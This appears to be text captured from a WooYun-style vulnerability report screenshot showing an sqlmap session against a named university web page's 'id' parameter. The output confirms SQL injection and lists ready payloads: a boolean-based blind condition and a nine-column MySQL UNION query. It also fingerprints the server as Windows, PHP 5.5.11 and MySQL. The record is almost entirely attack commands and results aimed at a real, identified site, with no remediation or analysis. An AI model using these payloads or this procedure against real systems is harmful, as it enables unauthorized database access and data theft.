 F:\wooyun\sqlmap\sqlmap.exe
[*] shutting down at 21:05:01
[root@Hacker~]# Sqlmap -u "http://cge.gec.nthu.edu.tw/ta-area/share-content.php?
id=90"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:11:34
[21:11:34] [INFO] resuming back-end DBMS 'mysql'
[21:11:34] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=90 AND 1155=1155
Type: UNION query
Title: MySQL UNION query (NULL) - 9 columns
Payload: id=90 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, CONC
AT(0x3a7469763a,0x6f494c41576e564b716b,0x3a6d69643a), NULL, NULL, NULL#
---
[21:11:38] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.5.11
back-end DBMS: MySQL 5
[21:11:38] [INFO] fetched data logged to text files under 'F:\wooyun\sqlmap\Bin\
output\cge.gec.nthu.edu.tw'
[*] shutting down at 21:11:38
[root@Hacker~]# Sqlmap _
www.wooyun.org